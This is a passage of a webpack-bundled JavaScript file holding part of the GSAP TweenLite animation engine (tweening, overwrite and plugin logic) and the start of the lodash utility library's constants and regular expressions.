                            };
                        (p = TweenLite.prototype = new Animation).constructor = TweenLite, p.kill()._gc = !1, p.ratio = 0, p._firstPT = p._targets = p._overwrittenProps = p._startAt = null, p._notifyPluginsOfEnabled = p._lazy = !1, TweenLite.version = "1.19.1", TweenLite.defaultEase = p._ease = new Ease(null, null, 1, 1), TweenLite.defaultOverwrite = "auto", TweenLite.ticker = _ticker, TweenLite.autoSleep = 120, TweenLite.lagSmoothing = function(threshold, adjustedLag) {
                            _ticker.lagSmoothing(threshold, adjustedLag)
                        }, TweenLite.selector = window.$ || window.jQuery || function(e) {
                            var selector = window.$ || window.jQuery;
                            return selector ? (TweenLite.selector = selector, selector(e)) : void 0 === _doc ? e : _doc.querySelectorAll ? _doc.querySelectorAll(e) : _doc.getElementById("#" === e.charAt(0) ? e.substr(1) : e)
                        };
                        var _lazyTweens = [],
                            _lazyLookup = {},
                            _numbersExp = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
                            _setRatio = function(v) {
                                for (var val, pt = this._firstPT; pt;) val = pt.blob ? 1 === v ? this.end : v ? this.join("") : this.start : pt.c * v + pt.s, pt.m ? val = pt.m(val, this._target || pt.t) : val < 1e-6 && val > -1e-6 && !pt.blob && (val = 0), pt.f ? pt.fp ? pt.t[pt.p](pt.fp, val) : pt.t[pt.p](val) : pt.t[pt.p] = val, pt = pt._next
                            },
                            _blobDif = function(start, end, filter, pt) {
                                var startNums, endNums, num, i, l, nonNumbers, currentNum, a = [],
                                    charIndex = 0,
                                    s = "",
                                    color = 0;
                                for (a.start = start, a.end = end, start = a[0] = start + "", end = a[1] = end + "", filter && (filter(a), start = a[0], end = a[1]), a.length = 0, startNums = start.match(_numbersExp) || [], endNums = end.match(_numbersExp) || [], pt && (pt._next = null, pt.blob = 1, a._firstPT = a._applyPT = pt), l = endNums.length, i = 0; i < l; i++) currentNum = endNums[i], s += (nonNumbers = end.substr(charIndex, end.indexOf(currentNum, charIndex) - charIndex)) || !i ? nonNumbers : ",", charIndex += nonNumbers.length, color ? color = (color + 1) % 5 : "rgba(" === nonNumbers.substr(-5) && (color = 1), currentNum === startNums[i] || startNums.length <= i ? s += currentNum : (s && (a.push(s), s = ""), num = parseFloat(startNums[i]), a.push(num), a._firstPT = {
                                    _next: a._firstPT,
                                    t: a,
                                    p: a.length - 1,
                                    s: num,
                                    c: ("=" === currentNum.charAt(1) ? parseInt(currentNum.charAt(0) + "1", 10) * parseFloat(currentNum.substr(2)) : parseFloat(currentNum) - num) || 0,
                                    f: 0,
                                    m: color && color < 4 ? Math.round : 0
                                }), charIndex += currentNum.length;
                                return (s += end.substr(charIndex)) && a.push(s), a.setRatio = _setRatio, a
                            },
                            _addPropTween = function(target, prop, start, end, overwriteProp, mod, funcParam, stringFilter, index) {
                                "function" == typeof end && (end = end(index || 0, target));
                                var type = typeof target[prop],
                                    getterName = "function" !== type ? "" : prop.indexOf("set") || "function" != typeof target["get" + prop.substr(3)] ? prop : "get" + prop.substr(3),
                                    s = "get" !== start ? start : getterName ? funcParam ? target[getterName](funcParam) : target[getterName]() : target[prop],
                                    isRelative = "string" == typeof end && "=" === end.charAt(1),
                                    pt = {
                                        t: target,
                                        p: prop,
                                        s: s,
                                        f: "function" === type,
                                        pg: 0,
                                        n: overwriteProp || prop,
                                        m: mod ? "function" == typeof mod ? mod : Math.round : 0,
                                        pr: 0,
                                        c: isRelative ? parseInt(end.charAt(0) + "1", 10) * parseFloat(end.substr(2)) : parseFloat(end) - s || 0
                                    };
                                if (("number" != typeof s || "number" != typeof end && !isRelative) && (funcParam || isNaN(s) || !isRelative && isNaN(end) || "boolean" == typeof s || "boolean" == typeof end ? (pt.fp = funcParam, pt = {
                                        t: _blobDif(s, isRelative ? pt.s + pt.c : end, stringFilter || TweenLite.defaultStringFilter, pt),
                                        p: "setRatio",
                                        s: 0,
                                        c: 1,
                                        f: 2,
                                        pg: 0,
                                        n: overwriteProp || prop,
                                        pr: 0,
                                        m: 0
                                    }) : (pt.s = parseFloat(s), isRelative || (pt.c = parseFloat(end) - pt.s || 0))), pt.c) return (pt._next = this._firstPT) && (pt._next._prev = pt), this._firstPT = pt, pt
                            },
                            _internals = TweenLite._internals = {
                                isArray: _isArray,
                                isSelector: _isSelector,
                                lazyTweens: _lazyTweens,
                                blobDif: _blobDif
                            },
                            _plugins = TweenLite._plugins = {},
                            _tweenLookup = _internals.tweenLookup = {},
                            _tweenLookupNum = 0,
                            _reservedProps = _internals.reservedProps = {
                                ease: 1,
                                delay: 1,
                                overwrite: 1,
                                onComplete: 1,
                                onCompleteParams: 1,
                                onCompleteScope: 1,
                                useFrames: 1,
                                runBackwards: 1,
                                startAt: 1,
                                onUpdate: 1,
                                onUpdateParams: 1,
                                onUpdateScope: 1,
                                onStart: 1,
                                onStartParams: 1,
                                onStartScope: 1,
                                onReverseComplete: 1,
                                onReverseCompleteParams: 1,
                                onReverseCompleteScope: 1,
                                onRepeat: 1,
                                onRepeatParams: 1,
                                onRepeatScope: 1,
                                easeParams: 1,
                                yoyo: 1,
                                immediateRender: 1,
                                repeat: 1,
                                repeatDelay: 1,
                                data: 1,
                                paused: 1,
                                reversed: 1,
                                autoCSS: 1,
                                lazy: 1,
                                onOverwrite: 1,
                                callbackScope: 1,
                                stringFilter: 1,
                                id: 1
                            },
                            _overwriteLookup = {
                                none: 0,
                                all: 1,
                                auto: 2,
                                concurrent: 3,
                                allOnStart: 4,
                                preexisting: 5,
                                true: 1,
                                false: 0
                            },
                            _rootFramesTimeline = Animation._rootFramesTimeline = new SimpleTimeline,
                            _rootTimeline = Animation._rootTimeline = new SimpleTimeline,
                            _nextGCFrame = 30,
                            _lazyRender = _internals.lazyRender = function() {
                                var tween, i = _lazyTweens.length;
                                for (_lazyLookup = {}; --i > -1;)(tween = _lazyTweens[i]) && !1 !== tween._lazy && (tween.render(tween._lazy[0], tween._lazy[1], !0), tween._lazy = !1);
                                _lazyTweens.length = 0
                            };
                        _rootTimeline._startTime = _ticker.time, _rootFramesTimeline._startTime = _ticker.frame, _rootTimeline._active = _rootFramesTimeline._active = !0, setTimeout(_lazyRender, 1), Animation._updateRoot = TweenLite.render = function() {
                            var i, a, p;
                            if (_lazyTweens.length && _lazyRender(), _rootTimeline.render((_ticker.time - _rootTimeline._startTime) * _rootTimeline._timeScale, !1, !1), _rootFramesTimeline.render((_ticker.frame - _rootFramesTimeline._startTime) * _rootFramesTimeline._timeScale, !1, !1), _lazyTweens.length && _lazyRender(), _ticker.frame >= _nextGCFrame) {
                                for (p in _nextGCFrame = _ticker.frame + (parseInt(TweenLite.autoSleep, 10) || 120), _tweenLookup) {
                                    for (i = (a = _tweenLookup[p].tweens).length; --i > -1;) a[i]._gc && a.splice(i, 1);
                                    0 === a.length && delete _tweenLookup[p]
                                }
                                if ((!(p = _rootTimeline._first) || p._paused) && TweenLite.autoSleep && !_rootFramesTimeline._first && 1 === _ticker._listeners.tick.length) {
                                    for (; p && p._paused;) p = p._next;
                                    p || _ticker.sleep()
                                }
                            }
                        }, _ticker.addEventListener("tick", Animation._updateRoot);
                        var _register = function(target, tween, scrub) {
                                var a, i, id = target._gsTweenID;
                                if (_tweenLookup[id || (target._gsTweenID = id = "t" + _tweenLookupNum++)] || (_tweenLookup[id] = {
                                        target: target,
                                        tweens: []
                                    }), tween && ((a = _tweenLookup[id].tweens)[i = a.length] = tween, scrub))
                                    for (; --i > -1;) a[i] === tween && a.splice(i, 1);
                                return _tweenLookup[id].tweens
                            },
                            _onOverwrite = function(overwrittenTween, overwritingTween, target, killedProps) {
                                var r1, r2, func = overwrittenTween.vars.onOverwrite;
                                return func && (r1 = func(overwrittenTween, overwritingTween, target, killedProps)), (func = TweenLite.onOverwrite) && (r2 = func(overwrittenTween, overwritingTween, target, killedProps)), !1 !== r1 && !1 !== r2
                            },
                            _applyOverwrite = function(target, tween, props, mode, siblings) {
                                var i, changed, curTween, l;
                                if (1 === mode || mode >= 4) {
                                    for (l = siblings.length, i = 0; i < l; i++)
                                        if ((curTween = siblings[i]) !== tween) curTween._gc || curTween._kill(null, target, tween) && (changed = !0);
                                        else if (5 === mode) break;
                                    return changed
                                }
                                var globalStart, startTime = tween._startTime + 1e-10,
                                    overlaps = [],
                                    oCount = 0,
                                    zeroDur = 0 === tween._duration;
                                for (i = siblings.length; --i > -1;)(curTween = siblings[i]) === tween || curTween._gc || curTween._paused || (curTween._timeline !== tween._timeline ? (globalStart = globalStart || _checkOverlap(tween, 0, zeroDur), 0 === _checkOverlap(curTween, globalStart, zeroDur) && (overlaps[oCount++] = curTween)) : curTween._startTime <= startTime && curTween._startTime + curTween.totalDuration() / curTween._timeScale > startTime && ((zeroDur || !curTween._initted) && startTime - curTween._startTime <= 2e-10 || (overlaps[oCount++] = curTween)));
                                for (i = oCount; --i > -1;)
                                    if (curTween = overlaps[i], 2 === mode && curTween._kill(props, target, tween) && (changed = !0), 2 !== mode || !curTween._firstPT && curTween._initted) {
                                        if (2 !== mode && !_onOverwrite(curTween, tween)) continue;
                                        curTween._enabled(!1, !1) && (changed = !0)
                                    }
                                return changed
                            },
                            _checkOverlap = function(tween, reference, zeroDur) {
                                for (var tl = tween._timeline, ts = tl._timeScale, t = tween._startTime; tl._timeline;) {
                                    if (t += tl._startTime, ts *= tl._timeScale, tl._paused) return -100;
                                    tl = tl._timeline
                                }
                                return (t /= ts) > reference ? t - reference : zeroDur && t === reference || !tween._initted && t - reference < 2e-10 ? 1e-10 : (t += tween.totalDuration() / tween._timeScale / ts) > reference + 1e-10 ? 0 : t - reference - 1e-10
                            };
                        p._init = function() {
                            var i, initPlugins, pt, p, startVars, l, v = this.vars,
                                op = this._overwrittenProps,
                                dur = this._duration,
                                immediate = !!v.immediateRender,
                                ease = v.ease;
                            if (v.startAt) {
                                for (p in this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), startVars = {}, v.startAt) startVars[p] = v.startAt[p];
                                if (startVars.overwrite = !1, startVars.immediateRender = !0, startVars.lazy = immediate && !1 !== v.lazy, startVars.startAt = startVars.delay = null, this._startAt = TweenLite.to(this.target, 0, startVars), immediate)
                                    if (this._time > 0) this._startAt = null;
                                    else if (0 !== dur) return
                            } else if (v.runBackwards && 0 !== dur)
                                if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
                                else {
                                    for (p in 0 !== this._time && (immediate = !1), pt = {}, v) _reservedProps[p] && "autoCSS" !== p || (pt[p] = v[p]);
                                    if (pt.overwrite = 0, pt.data = "isFromStart", pt.lazy = immediate && !1 !== v.lazy, pt.immediateRender = immediate, this._startAt = TweenLite.to(this.target, 0, pt), immediate) {
                                        if (0 === this._time) return
                                    } else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
                                }
                            if (this._ease = ease = ease ? ease instanceof Ease ? ease : "function" == typeof ease ? new Ease(ease, v.easeParams) : _easeMap[ease] || TweenLite.defaultEase : TweenLite.defaultEase, v.easeParams instanceof Array && ease.config && (this._ease = ease.config.apply(ease, v.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
                                for (l = this._targets.length, i = 0; i < l; i++) this._initProps(this._targets[i], this._propLookup[i] = {}, this._siblings[i], op ? op[i] : null, i) && (initPlugins = !0);
                            else initPlugins = this._initProps(this.target, this._propLookup, this._siblings, op, 0);
                            if (initPlugins && TweenLite._onPluginEvent("_onInitAllProps", this), op && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), v.runBackwards)
                                for (pt = this._firstPT; pt;) pt.s += pt.c, pt.c = -pt.c, pt = pt._next;
                            this._onUpdate = v.onUpdate, this._initted = !0
                        }, p._initProps = function(target, propLookup, siblings, overwrittenProps, index) {
                            var p, i, initPlugins, plugin, pt, v;
                            if (null == target) return !1;
                            for (p in _lazyLookup[target._gsTweenID] && _lazyRender(), this.vars.css || target.style && target !== window && target.nodeType && _plugins.css && !1 !== this.vars.autoCSS && function(vars, target) {
                                    var p, css = {};
                                    for (p in vars) _reservedProps[p] || p in target && "transform" !== p && "x" !== p && "y" !== p && "width" !== p && "height" !== p && "className" !== p && "border" !== p || !(!_plugins[p] || _plugins[p] && _plugins[p]._autoCSS) || (css[p] = vars[p], delete vars[p]);
                                    vars.css = css
                                }(this.vars, target), this.vars)
                                if (v = this.vars[p], _reservedProps[p]) v && (v instanceof Array || v.push && _isArray(v)) && -1 !== v.join("").indexOf("{self}") && (this.vars[p] = v = this._swapSelfInParams(v, this));
                                else if (_plugins[p] && (plugin = new _plugins[p])._onInitTween(target, this.vars[p], this, index)) {
                                for (this._firstPT = pt = {
                                        _next: this._firstPT,
                                        t: plugin,
                                        p: "setRatio",
                                        s: 0,
                                        c: 1,
                                        f: 1,
                                        n: p,
                                        pg: 1,
                                        pr: plugin._priority,
                                        m: 0
                                    }, i = plugin._overwriteProps.length; --i > -1;) propLookup[plugin._overwriteProps[i]] = this._firstPT;
                                (plugin._priority || plugin._onInitAllProps) && (initPlugins = !0), (plugin._onDisable || plugin._onEnable) && (this._notifyPluginsOfEnabled = !0), pt._next && (pt._next._prev = pt)
                            } else propLookup[p] = _addPropTween.call(this, target, p, "get", v, p, 0, null, this.vars.stringFilter, index);
                            return overwrittenProps && this._kill(overwrittenProps, target) ? this._initProps(target, propLookup, siblings, overwrittenProps, index) : this._overwrite > 1 && this._firstPT && siblings.length > 1 && _applyOverwrite(target, this, propLookup, this._overwrite, siblings) ? (this._kill(propLookup, target), this._initProps(target, propLookup, siblings, overwrittenProps, index)) : (this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration) && (_lazyLookup[target._gsTweenID] = !0), initPlugins)
                        }, p.render = function(time, suppressEvents, force) {
                            var isComplete, callback, pt, rawPrevTime, prevTime = this._time,
                                duration = this._duration,
                                prevRawPrevTime = this._rawPrevTime;
                            if (time >= duration - 1e-7 && time >= 0) this._totalTime = this._time = duration, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (isComplete = !0, callback = "onComplete", force = force || this._timeline.autoRemoveChildren), 0 === duration && (this._initted || !this.vars.lazy || force) && (this._startTime === this._timeline._duration && (time = 0), (prevRawPrevTime < 0 || time <= 0 && time >= -1e-7 || 1e-10 === prevRawPrevTime && "isPause" !== this.data) && prevRawPrevTime !== time && (force = !0, prevRawPrevTime > 1e-10 && (callback = "onReverseComplete")), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10);
                            else if (time < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== prevTime || 0 === duration && prevRawPrevTime > 0) && (callback = "onReverseComplete", isComplete = this._reversed), time < 0 && (this._active = !1, 0 === duration && (this._initted || !this.vars.lazy || force) && (prevRawPrevTime >= 0 && (1e-10 !== prevRawPrevTime || "isPause" !== this.data) && (force = !0), this._rawPrevTime = rawPrevTime = !suppressEvents || time || prevRawPrevTime === time ? time : 1e-10)), this._initted || (force = !0);
                            else if (this._totalTime = this._time = time, this._easeType) {
                                var r = time / duration,
                                    type = this._easeType,
                                    pow = this._easePower;
                                (1 === type || 3 === type && r >= .5) && (r = 1 - r), 3 === type && (r *= 2), 1 === pow ? r *= r : 2 === pow ? r *= r * r : 3 === pow ? r *= r * r * r : 4 === pow && (r *= r * r * r * r), this.ratio = 1 === type ? 1 - r : 2 === type ? r : time / duration < .5 ? r / 2 : 1 - r / 2
                            } else this.ratio = this._ease.getRatio(time / duration);
                            if (this._time !== prevTime || force) {
                                if (!this._initted) {
                                    if (this._init(), !this._initted || this._gc) return;
                                    if (!force && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = prevTime, this._rawPrevTime = prevRawPrevTime, _lazyTweens.push(this), void(this._lazy = [time, suppressEvents]);
                                    this._time && !isComplete ? this.ratio = this._ease.getRatio(this._time / duration) : isComplete && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                                }
                                for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== prevTime && time >= 0 && (this._active = !0), 0 === prevTime && (this._startAt && (time >= 0 ? this._startAt.render(time, suppressEvents, force) : callback || (callback = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== duration || suppressEvents || this._callback("onStart"))), pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](pt.c * this.ratio + pt.s) : pt.t[pt.p] = pt.c * this.ratio + pt.s, pt = pt._next;
                                this._onUpdate && (time < 0 && this._startAt && -1e-4 !== time && this._startAt.render(time, suppressEvents, force), suppressEvents || (this._time !== prevTime || isComplete || force) && this._callback("onUpdate")), callback && (this._gc && !force || (time < 0 && this._startAt && !this._onUpdate && -1e-4 !== time && this._startAt.render(time, suppressEvents, force), isComplete && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !suppressEvents && this.vars[callback] && this._callback(callback), 0 === duration && 1e-10 === this._rawPrevTime && 1e-10 !== rawPrevTime && (this._rawPrevTime = 0)))
                            }
                        }, p._kill = function(vars, target, overwritingTween) {
                            if ("all" === vars && (vars = null), null == vars && (null == target || target === this.target)) return this._lazy = !1, this._enabled(!1, !1);
                            target = "string" != typeof target ? target || this._targets || this.target : TweenLite.selector(target) || target;
                            var i, overwrittenProps, p, pt, propLookup, changed, killProps, record, killed,
                                simultaneousOverwrite = overwritingTween && this._time && overwritingTween._startTime === this._startTime && this._timeline === overwritingTween._timeline;
                            if ((_isArray(target) || _isSelector(target)) && "number" != typeof target[0])
                                for (i = target.length; --i > -1;) this._kill(vars, target[i], overwritingTween) && (changed = !0);
                            else {
                                if (this._targets) {
                                    for (i = this._targets.length; --i > -1;)
                                        if (target === this._targets[i]) {
                                            propLookup = this._propLookup[i] || {}, this._overwrittenProps = this._overwrittenProps || [], overwrittenProps = this._overwrittenProps[i] = vars ? this._overwrittenProps[i] || {} : "all";
                                            break
                                        }
                                } else {
                                    if (target !== this.target) return !1;
                                    propLookup = this._propLookup, overwrittenProps = this._overwrittenProps = vars ? this._overwrittenProps || {} : "all"
                                }
                                if (propLookup) {
                                    if (killProps = vars || propLookup, record = vars !== overwrittenProps && "all" !== overwrittenProps && vars !== propLookup && ("object" != typeof vars || !vars._tempKill), overwritingTween && (TweenLite.onOverwrite || this.vars.onOverwrite)) {
                                        for (p in killProps) propLookup[p] && (killed || (killed = []), killed.push(p));
                                        if ((killed || !vars) && !_onOverwrite(this, overwritingTween, target, killed)) return !1
                                    }
                                    for (p in killProps)(pt = propLookup[p]) && (simultaneousOverwrite && (pt.f ? pt.t[pt.p](pt.s) : pt.t[pt.p] = pt.s, changed = !0), pt.pg && pt.t._kill(killProps) && (changed = !0), pt.pg && 0 !== pt.t._overwriteProps.length || (pt._prev ? pt._prev._next = pt._next : pt === this._firstPT && (this._firstPT = pt._next), pt._next && (pt._next._prev = pt._prev), pt._next = pt._prev = null), delete propLookup[p]), record && (overwrittenProps[p] = 1);
                                    !this._firstPT && this._initted && this._enabled(!1, !1)
                                }
                            }
                            return changed
                        }, p.invalidate = function() {
                            return this._notifyPluginsOfEnabled && TweenLite._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], Animation.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -1e-10, this.render(Math.min(0, -this._delay))), this
                        }, p._enabled = function(enabled, ignoreTimeline) {
                            if (_tickerActive || _ticker.wake(), enabled && this._gc) {
                                var i, targets = this._targets;
                                if (targets)
                                    for (i = targets.length; --i > -1;) this._siblings[i] = _register(targets[i], this, !0);
                                else this._siblings = _register(this.target, this, !0)
                            }
                            return Animation.prototype._enabled.call(this, enabled, ignoreTimeline), !(!this._notifyPluginsOfEnabled || !this._firstPT) && TweenLite._onPluginEvent(enabled ? "_onEnable" : "_onDisable", this)
                        }, TweenLite.to = function(target, duration, vars) {
                            return new TweenLite(target, duration, vars)
                        }, TweenLite.from = function(target, duration, vars) {
                            return vars.runBackwards = !0, vars.immediateRender = 0 != vars.immediateRender, new TweenLite(target, duration, vars)
                        }, TweenLite.fromTo = function(target, duration, fromVars, toVars) {
                            return toVars.startAt = fromVars, toVars.immediateRender = 0 != toVars.immediateRender && 0 != fromVars.immediateRender, new TweenLite(target, duration, toVars)
                        }, TweenLite.delayedCall = function(delay, callback, params, scope, useFrames) {
                            return new TweenLite(callback, 0, {
                                delay: delay,
                                onComplete: callback,
                                onCompleteParams: params,
                                callbackScope: scope,
                                onReverseComplete: callback,
                                onReverseCompleteParams: params,
                                immediateRender: !1,
                                lazy: !1,
                                useFrames: useFrames,
                                overwrite: 0
                            })
                        }, TweenLite.set = function(target, vars) {
                            return new TweenLite(target, 0, vars)
                        }, TweenLite.getTweensOf = function(target, onlyActive) {
                            if (null == target) return [];
                            var i, a, j, t;
                            if (target = "string" != typeof target ? target : TweenLite.selector(target) || target, (_isArray(target) || _isSelector(target)) && "number" != typeof target[0]) {
                                for (i = target.length, a = []; --i > -1;) a = a.concat(TweenLite.getTweensOf(target[i], onlyActive));
                                for (i = a.length; --i > -1;)
                                    for (t = a[i], j = i; --j > -1;) t === a[j] && a.splice(i, 1)
                            } else
                                for (i = (a = _register(target).concat()).length; --i > -1;)(a[i]._gc || onlyActive && !a[i].isActive()) && a.splice(i, 1);
                            return a
                        }, TweenLite.killTweensOf = TweenLite.killDelayedCallsTo = function(target, onlyActive, vars) {
                            "object" == typeof onlyActive && (vars = onlyActive, onlyActive = !1);
                            for (var a = TweenLite.getTweensOf(target, onlyActive), i = a.length; --i > -1;) a[i]._kill(vars, target)
                        };
                        var TweenPlugin = _class("plugins.TweenPlugin", (function(props, priority) {
                            this._overwriteProps = (props || "").split(","), this._propName = this._overwriteProps[0], this._priority = priority || 0, this._super = TweenPlugin.prototype
                        }), !0);
                        if (p = TweenPlugin.prototype, TweenPlugin.version = "1.19.0", TweenPlugin.API = 2, p._firstPT = null, p._addTween = _addPropTween, p.setRatio = _setRatio, p._kill = function(lookup) {
                                var i, a = this._overwriteProps,
                                    pt = this._firstPT;
                                if (null != lookup[this._propName]) this._overwriteProps = [];
                                else
                                    for (i = a.length; --i > -1;) null != lookup[a[i]] && a.splice(i, 1);
                                for (; pt;) null != lookup[pt.n] && (pt._next && (pt._next._prev = pt._prev), pt._prev ? (pt._prev._next = pt._next, pt._prev = null) : this._firstPT === pt && (this._firstPT = pt._next)), pt = pt._next;
                                return !1
                            }, p._mod = p._roundProps = function(lookup) {
                                for (var val, pt = this._firstPT; pt;)(val = lookup[this._propName] || null != pt.n && lookup[pt.n.split(this._propName + "_").join("")]) && "function" == typeof val && (2 === pt.f ? pt.t._applyPT.m = val : pt.m = val), pt = pt._next
                            }, TweenLite._onPluginEvent = function(type, tween) {
                                var changed, pt2, first, last, next, pt = tween._firstPT;
                                if ("_onInitAllProps" === type) {
                                    for (; pt;) {
                                        for (next = pt._next, pt2 = first; pt2 && pt2.pr > pt.pr;) pt2 = pt2._next;
                                        (pt._prev = pt2 ? pt2._prev : last) ? pt._prev._next = pt: first = pt, (pt._next = pt2) ? pt2._prev = pt : last = pt, pt = next
                                    }
                                    pt = tween._firstPT = first
                                }
                                for (; pt;) pt.pg && "function" == typeof pt.t[type] && pt.t[type]() && (changed = !0), pt = pt._next;
                                return changed
                            }, TweenPlugin.activate = function(plugins) {
                                for (var i = plugins.length; --i > -1;) plugins[i].API === TweenPlugin.API && (_plugins[(new plugins[i])._propName] = plugins[i]);
                                return !0
                            }, _gsDefine.plugin = function(config) {
                                if (!(config && config.propName && config.init && config.API)) throw "illegal plugin definition.";
                                var prop, propName = config.propName,
                                    priority = config.priority || 0,
                                    overwriteProps = config.overwriteProps,
                                    map = {
                                        init: "_onInitTween",
                                        set: "setRatio",
                                        kill: "_kill",
                                        round: "_mod",
                                        mod: "_mod",
                                        initAll: "_onInitAllProps"
                                    },
                                    Plugin = _class("plugins." + propName.charAt(0).toUpperCase() + propName.substr(1) + "Plugin", (function() {
                                        TweenPlugin.call(this, propName, priority), this._overwriteProps = overwriteProps || []
                                    }), !0 === config.global),
                                    p = Plugin.prototype = new TweenPlugin(propName);
                                for (prop in p.constructor = Plugin, Plugin.API = config.API, map) "function" == typeof config[prop] && (p[map[prop]] = config[prop]);
                                return Plugin.version = config.version, TweenPlugin.activate([Plugin]), Plugin
                            }, a = window._gsQueue) {
                            for (i = 0; i < a.length; i++) a[i]();
                            for (p in _defLookup) _defLookup[p].func || window.console.log("GSAP encountered missing dependency: " + p)
                        }
                        _tickerActive = !1
                    }
                }(void 0 !== module && module.exports && void 0 !== global ? global : this || window)
        }).call(exports, __webpack_require__(24))
    }, function(module, exports, __webpack_require__) {
        (function(global, module) {
            var __WEBPACK_AMD_DEFINE_RESULT__;
            (function() {
                var undefined, FUNC_ERROR_TEXT = "Expected a function",
                    PLACEHOLDER = "__lodash_placeholder__",
                    wrapFlags = [
                        ["ary", 128],
                        ["bind", 1],
                        ["bindKey", 2],
                        ["curry", 8],
                        ["curryRight", 16],
                        ["flip", 512],
                        ["partial", 32],
                        ["partialRight", 64],
                        ["rearg", 256]
                    ],
                    argsTag = "[object Arguments]",
                    arrayTag = "[object Array]",
                    boolTag = "[object Boolean]",
                    dateTag = "[object Date]",
                    errorTag = "[object Error]",
                    funcTag = "[object Function]",
                    genTag = "[object GeneratorFunction]",
                    mapTag = "[object Map]",
                    numberTag = "[object Number]",
                    objectTag = "[object Object]",
                    regexpTag = "[object RegExp]",
                    setTag = "[object Set]",
                    stringTag = "[object String]",
                    symbolTag = "[object Symbol]",
                    weakMapTag = "[object WeakMap]",
                    arrayBufferTag = "[object ArrayBuffer]",
                    dataViewTag = "[object DataView]",
                    float32Tag = "[object Float32Array]",
                    float64Tag = "[object Float64Array]",
                    int8Tag = "[object Int8Array]",
                    int16Tag = "[object Int16Array]",
                    int32Tag = "[object Int32Array]",
                    uint8Tag = "[object Uint8Array]",
                    uint8ClampedTag = "[object Uint8ClampedArray]",
                    uint16Tag = "[object Uint16Array]",
                    uint32Tag = "[object Uint32Array]",
                    reEmptyStringLeading = /\b__p \+= '';/g,
                    reEmptyStringMiddle = /\b(__p \+=) '' \+/g,
                    reEmptyStringTrailing = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
                    reEscapedHtml = /&(?:amp|lt|gt|quot|#39);/g,
                    reUnescapedHtml = /[&<>"']/g,
                    reHasEscapedHtml = RegExp(reEscapedHtml.source),
                    reHasUnescapedHtml = RegExp(reUnescapedHtml.source),
                    reEscape = /<%-([\s\S]+?)%>/g,
                    reEvaluate = /<%([\s\S]+?)%>/g,
                    reInterpolate = /<%=([\s\S]+?)%>/g,
                    reIsDeepProp = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
                    reIsPlainProp = /^\w*$/,
                    reLeadingDot = /^\./,
                    rePropName = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                    reRegExpChar = /[\\^$.*+?()[\]{}|]/g,
                    reHasRegExpChar = RegExp(reRegExpChar.source),
                    reTrim = /^\s+|\s+$/g,
                    reTrimStart = /^\s+/,
                    reTrimEnd = /\s+$/,
                    reWrapComment = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
                    reWrapDetails = /\{\n\/\* \[wrapped with (.+)\] \*/,
                    reSplitDetails = /,? & /,
                    reAsciiWord = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
                    reEscapeChar = /\\(\\)?/g,
                    reEsTemplate = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
                    reFlags = /\w*$/,
                    reIsBadHex = /^[-+]0x[0-9a-f]+$/i,
                    reIsBinary = /^0b[01]+$/i,
                    reIsHostCtor = /^\[object .+?Constructor\]$/,
                    reIsOctal = /^0o[0-7]+$/i,
                    reIsUint = /^(?:0|[1-9]\d*)$/,
                    reLatin = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
                    reNoMatch = /($^)/,
                    reUnescapedString = /['\n\r\u2028\u2029\\]/g,
                    rsComboRange = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
                    rsBreakRange = "\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
                    rsAstral = "[\\ud800-\\udfff]",
                    rsBreak = "[" + rsBreakRange + "]",
                    rsCombo = "[" + rsComboRange + "]",
                    rsDigits = "\\d+",
                    rsDingbat = "[\\u2700-\\u27bf]",
                    rsLower = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
                    rsMisc = "[^\\ud800-\\udfff" + rsBreakRange + rsDigits + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
                    rsFitz = "\\ud83c[\\udffb-\\udfff]",
                    rsNonAstral = "[^\\ud800-\\udfff]",
                    rsRegional = "(?:\\ud83c[\\udde6-\\uddff]){2}",
                    rsSurrPair = "[\\ud800-\\udbff][\\udc00-\\udfff]",
                    rsUpper = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
